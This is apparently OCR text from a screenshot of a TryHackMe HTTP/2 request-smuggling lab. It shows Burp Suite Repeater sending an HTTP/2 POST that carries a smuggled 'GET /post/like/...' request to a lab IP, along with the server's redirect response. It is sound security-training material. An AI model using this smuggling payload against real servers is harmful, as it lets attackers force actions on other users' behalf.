 Activities
Firefox Web Browser
Mar 8 18:11
TryHackMe | D
TryHackMe | H
HTTP/2 Request S
The Social Netwo
10.10.75.88:8100/
https://10.10.75.8
HTTP/2: The S
Add-ons Mana
(404) Discord |
Hack The Box
https://tryhackme.com/room/http2requestsmuggling
J
Title
IP Address
Expires
http2_request_smuggling_v1.2
10.10.75.88
44m 24s
?
Add 1 h
Woop woop! Your answer is correct.
Burp Suite Community Edition v2024.1.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
S
1 × 2 × 3 × +
Send
Cancel
< >
Follow redirection
Target: https://10.10.75.88:8000
HTTP
Request
Pretty Raw Hex
\n
1 POST / HTTP/2
2 Host: 10.10.75.88:8000
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Pragma: no-cache
8 Content-Length: 0
9
10 GET /post/like/12315198742342 HTTP/1.1
11 X: f
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Server: nginx/1.23.2
3 Date: Fri, 08 Mar 2024 16:11:21 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 227
6 Location: /post/12315198742342
7 X-Varnish: 65557
8 Age: 0
9 Via: 1.1 varnish (Varnish/6.6)
10
11 <!doctype html>
12 <html lang=en>
13 <title>
Redirecting...
</title>
14 <h1>
Redirecting...
</h1>
15 <p>
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 10
Response headers 8
Search
0 highlights
Search
0 highlights
Done
457 bytes | 34
Event log All issues
Memory: 136.2MB
Burp Suite Community Edition
Created by tryhackme and munra
This is a free room, which means anyone can deploy virtual machines in the room (without being subscribed)! 876 users are in here and this room is 3 days old.